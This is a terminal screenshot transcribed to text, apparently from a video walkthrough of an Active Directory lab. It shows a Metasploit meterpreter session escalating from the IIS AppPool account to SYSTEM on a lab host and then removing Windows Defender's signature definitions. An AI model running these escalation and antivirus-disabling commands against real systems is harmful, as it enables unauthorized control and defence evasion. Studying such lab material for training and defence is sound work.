 1 2 3 4 2 19:25
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~/youtube/GOAD/aspx × root@kali-attacker: ~/youtube/GOAD/bypass-av × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
CK 529 (192.168.56.22)
msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 9124 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5122]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Service Version: 4.18.23100.2009
Engine Version: 1.1.23100.2009
AntiSpyware Signature Version: 1.401.1406.0
AntiVirus Signature Version: 1.401.1406.0
Starting engine and signature rollback to none...
Done!
c:\windows\system32\inetsrv>
VILLAGE